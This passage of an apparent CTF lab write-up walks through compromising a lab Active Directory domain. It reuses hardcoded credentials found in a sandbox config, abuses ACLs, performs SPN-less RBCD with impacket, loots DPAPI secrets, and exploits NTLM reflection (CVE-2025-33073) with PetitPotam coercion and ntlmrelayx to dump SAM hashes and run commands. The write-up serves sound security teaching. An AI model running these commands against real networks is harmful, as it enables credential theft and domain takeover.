SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] File unique exts: 1 (wsb)
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] Downloads successful: 1
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [+] All files processed successfully.It discovers one file in the Investigation share:
rayanlecat@midnight$ tree /root/.nxc/modules/nxc_spider_plus/10.27.20.21
/root/.nxc/modules/nxc_spider_plus/10.27.20.21
└── Investigation
└── default-sandbox.wsbThe sandbox config contains a Base64-encoded PowerShell command:
rayanlecat@midnight$ cat /root/.nxc/modules/nxc_spider_plus/10.27.20.21/Investigation/default-sandbox.wsb
<Configuration>
<VGpu>Disable</VGpu>
<Networking>Enable</Networking>
<AudioInput>Disable</AudioInput>
<VideoInput>Disable</VideoInput>
<ProtectedClient>Default</ProtectedClient>
<PrinterRedirection>Disable</PrinterRedirection>
<ClipboardRedirection>Enable</ClipboardRedirection>
<MappedFolders>
<MappedFolder>
<HostFolder>__SANDBOX__\scripts</HostFolder>
<ReadOnly>true</ReadOnly>
</MappedFolder>
</MappedFolders>
<LogonCommand>
<Command>powershell -ExecutionPolicy Bypass -Enc Z2l0IGNsb25lIGh0dHBzOi8vYS50YW5ha2E6Q0c4eVl5cHRtSjU0N0VhdDQ3dWZAZ2l0LmNpdGFkZWxsZS5jaS90b29scyBDOlx0b29scw==</Command>
</LogonCommand>
</Configuration>Decoded:
rayanlecat@midnight$ cat /root/.nxc/modules/nxc_spider_plus/10.27.20.21/Investigation/default-sandbox.wsb
echo Z2l0IGNsb25lIGh0dHBzOi8vYS50YW5ha2E6Q0c4eVl5cHRtSjU0N0VhdDQ3dWZAZ2l0LmNpdGFkZWxsZS5jaS90b29scyBDOlx0b29scw== | base64 -d
git clone https://a.tanaka:CG8yYyptmJ547Eat47uf@git.citadelle.ci/tools C:\toolsThis reveals hardcoded credentials for user a.tanaka.
Abuse ACL (SA-A.TANAKA)
By inspecting BloodHound, we found that the user a.tanaka has a privilege escalation path leading to CISRVPGLPI01$:

Breaking this down: first, we have the ForceChangePassword rights on the account SA-A.TANAKA, which means we can reset its password without knowing the current one. This account is a member of the Serveurs_Admins group, which has GenericWrite rights on the machine CISRVPGLPI01$. This permission opens up multiple exploitation possibilities that we will detail later.
First, we reset SA-A.TANAKA’s password:
rayanlecat@midnight$ bloodyAD --host "10.27.20.20" -d "citadelle.ci" -u "a.tanaka" -p 'CG8yYyptmJ547Eat47uf' set password SA-A.TANAKA 'Cat1337!'
[+] Password changed successfully!RBCD SPN-Less and DPAPI secrets (svc-dns)
Now that we’ve compromised the SA-A.TANAKA account, our goal is to leverage its GenericWrite permission on the CISRVPGLPI01$ machine to fully compromise it.
There are several ways to achieve this, as illustrated below:

In this scenario, possible attack paths include abusing Shadow Credentials, Resource-Based Constrained Delegation (RBCD), or SPN jacking. For this lab, we’ll skip Shadow Credentials and SPN jacking, and focus on exploiting RBCD. To successfully abuse RBCD, we need to meet a couple of prerequisites:
- A user account with a Service Principal Name (SPN) set
- The ability to modify the
msDS-AllowedToActOnBehalfOfOtherIdentityattribute on the target machine
In our case, we already satisfy the second condition but still need a user account with an SPN.
Create a machine account with SPN but machine quota exceeded :
rayanlecat@midnight$ addcomputer.py -computer-name 'CAT$' -computer-pass 'Cat1337!' -dc-host CISRVPDC01 -domain-netbios "citadelle" "citadelle.ci"/"a.tanaka":"CG8yYyptmJ547Eat47uf"
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[-] Authenticating account's machine account quota exceeded!Check the quota:
rayanlecat@midnight$ nxc ldap CISRVPDC01 -u SA-A.TANAKA -p 'Cat1337!' -M maq
LDAP 10.27.20.20 389 CISRVPDC01 [*] Windows Server 2022 Build 20348 (name:CISRVPDC01) (domain:citadelle.ci)
LDAP 10.27.20.20 389 CISRVPDC01 [+] citadelle.ci\SA-A.TANAKA:Cat1337!
MAQ 10.27.20.20 389 CISRVPDC01 [*] Getting the MachineAccountQuota
MAQ 10.27.20.20 389 CISRVPDC01 MachineAccountQuota: 0Indeed, the root cause is the MachineAccountQuota value, which is set to 0. This means that, in principle, we can’t exploit RBCD using the usual approach since we can’t create a new computer account.
However, there’s still a way to abuse RBCD through a technique known as RBCD SPN-less. The idea is to take advantage of certain Kerberos features (S4U2Self and U2U) to exploit RBCD even when using a domain account without an SPN.
A concise explanation from The Hacker Recipes:
The technique is as follows:Obtain a TGT for the SPN-less user allowed to delegate to a target and retrieve the TGT session key.Change the user's password hash and set it to the TGT session key.Combine S4U2self and U2U so that the SPN-less user can obtain a service ticket to itself, on behalf of another (powerful) user, and then proceed to S4U2proxy to obtain a service ticket to the target the user can delegate to, on behalf of the other, more powerful, user.Pass the ticket and access the target, as the delegated other
In our scenario, the SPN-less account is svc-ldapglpi. So first, we’ll retrieve a ticket for this user:
rayanlecat@midnight$ getTGT.py -hashes :$(pypykatz crypto nt 'cIglpIs3rvic34ccoun!') 'citadelle.ci'/'svc-ldapglpi'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc-ldapglpi.ccacheExtract session key:
rayanlecat@midnight$ describeTicket.py 'a.tanaka.ccache' | grep 'Ticket Session Key'
[*] Ticket Session Key : fb2f886755f3c8044065aea17b82b5c2Reset svc-ldapglpi’s password to the session key:
rayanlecat@midnight$ changepasswd.py -newhashes :62fddec08b6107a60610e2665977b86a 'citadelle.ci'/'svc-ldapglpi':'cIglpIs3rvic34ccoun!'@'CISRVPDC01'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of citadelle.ci\svc-ldapglpi
[*] Connecting to DCE/RPC as citadelle.ci\svc-ldapglpi
[*] Password was changed successfully.
[!] User will need to change their password on next logging because we are using hashes.Next, we’ll modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the CISRVPGLPI01$ machine to grant svc-ldapglpi permission to impersonate it:
rayanlecat@midnight$ rbcd.py -delegate-from "svc-ldapglpi" -delegate-to 'CISRVPGLPI01$' -dc-ip "10.27.20.20" -action write "citadelle.ci"/"SA-A.TANAKA":'Cat1337!'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] svc-ldapglpi can now impersonate users on CISRVPGLPI01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] svc-ldapglpi (S-1-5-21-578904490-1941284195-2359538415-1108)Request an Administrator ticket via S4U2Self, U2U, and S4U2Proxy:
rayanlecat@midnight$ KRB5CCNAME='svc-ldapglpi.ccache' getST.py -u2u -impersonate "Administrator" -spn "host/CISRVPGLPI01.citadelle.ci" -k -no-pass 'citadelle.ci'/'svc-ldapglpi'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_CISRVPGLPI01.citadelle.ci@CITADELLE.CI.ccacheConnect as Administrator on CISRVPGLPI01$ using the ticket:
rayanlecat@midnight$ nxc smb CISRVPGLPI01.citadelle.ci --use-kcache
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPGLPI01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [+] citadelle.ci\Administrator from ccache (admin)Now that we have administrator access to the machine, we can perform post-exploitation tasks for example, extracting DPAPI secrets:
rayanlecat@midnight$ nxc smb CISRVPGLPI01.citadelle.ci --use-kcache --dpapi
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPGLPI01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [+] citadelle.ci\Administrator from ccache (admin)
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [+] Got 6 decrypted masterkeys. Looting secrets...
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{C111F8B2-A172-4CCB-B0F1-C5C1451AA486} - citadelle\svc-dns:dBdVLAyhp6AFv8CWojub
SMB CISRVPGLPI01.citadelle.ci 445 CISRVPGLPI01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{E1D4EF9F-4920-4086-A587-D92FF6669528} - CISRVPGLPI01\Administrator:T8BpzNshxefG2DanUvbMThis yields the svc-dns credentials:
[SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{...} - citadelle\svc-dns:dBdVLAyhp6AFv8CWojub
NTLM reflection/CVE-2025-33073 (Administrator)
BloodHound shows svc-dns is in the dns-record group (can create DNS records) :

We can now resume our NTLM reflection exploitation using CVE-2025-33073.
This attack leverages CredMarshalTargetInfo. By creating a crafted, marshaled DNS record, we can trick the machine into authenticating to our malicious listener via local NTLM authentication using SYSTEM privileges. This allows us to dump the SAM database or execute commands as SYSTEM on the target machine.
Now, we’re going to try adding our malicious DNS record again:
rayanlecat@midnight$ dnstool.py -u 'citadelle.ci\svc-dns' -p 'dBdVLAyhp6AFv8CWojub' 10.27.20.20 -a add -r cisrvpdc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 198.51.100.27
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfullyCoerce the DC to authenticate to us using the marshaled DNS record :
rayanlecat@midnight$ nxc smb CISRVPDC01.citadelle.ci -u svc-dns -p 'dBdVLAyhp6AFv8CWojub' -M coerce_plus -o M=Petitpotam LISTENER=cisrvpdc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA
SMB 10.27.20.20 445 CISRVPDC01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPDC01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB 10.27.20.20 445 CISRVPDC01 [+] citadelle.ci\svc-dns:dBdVLAyhp6AFv8CWojub
COERCE_PLUS 10.27.20.20 445 CISRVPDC01 VULNERABLE, PetitPotam
COERCE_PLUS 10.27.20.20 445 CISRVPDC01 Exploit Success, lsarpc\EfsRpcAddUsersToFileOn our ntlmrelayx listener we dump the SAM:
rayanlecat@midnight$ ntlmrelayx.py -t smb://CISRVPDC01.citadelle.ci -smb2support
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.27.20.20, attacking target smb://CISRVPDC01.citadelle.ci
[*] Authenticating against smb://CISRVPDC01.citadelle.ci as / SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.27.20.20, attacking target smb://CISRVPDC01.citadelle.ci
[*] Authenticating against smb://CISRVPDC01.citadelle.ci as / SUCCEED
[*] Target system bootKey: 0x842c7e9a57fce61f12f2fa35f01b9ee0
[*] Target system bootKey: 0x842c7e9a57fce61f12f2fa35f01b9ee0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::To retrieve the flag from the machine, we can use the -c option in ntlmrelayx, which allows us to execute arbitrary commands :
rayanlecat@midnight$ ntlmrelayx.py -t smb://CISRVPDC01.citadelle.ci -smb2support -c 'type C:\Users\Administrator\Desktop\flag.txt'
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.27.20.20, attacking target smb://CISRVPDC01.citadelle.ci
[*] Authenticating against smb://CISRVPDC01.citadelle.ci as / SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.27.20.20, attacking target smb://CISRVPDC01.citadelle.ci
[*] Authenticating against smb://CISRVPDC01.citadelle.ci as / SUCCEED
[*] Executed specified command on host: cisrvpdc01.citadelle.ci
MCTF{C!t4dell3_Pwn3d_by_CVE-2025-33073}Flag
MCTF{C!t4dell3_Pwn3d_by_CVE-2025-33073}
Final Attack Path

PS : Thanks to Julien Perrin for the scenario builder tool!
Conclusion
To wrap up, this was a very interesting lab combining Active Directory exploitation with attacks on third-party services like GLPI. I learned a lot about exploiting GLPI and got back into practice during the CTF, which set me up nicely to tackle the other Active Directory labs their write-ups will be published very soon.
Huge thanks to Anh4ckin3 for creating this lab, and to the entire Midnight Flag CTF 2025 team for organizing such a great CTF!
Resources
- https://www.acceis.fr/ldap-pass-back-attack/
- https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab
- https://www.tiraniddo.dev/2022/05/exploiting-rbcd-using-normal-user.html
- https://www.synacktiv.com/publications/ntlm-reflection-is-dead-long-live-ntlm-reflection-an-in-depth-analysis-of-cve-2025

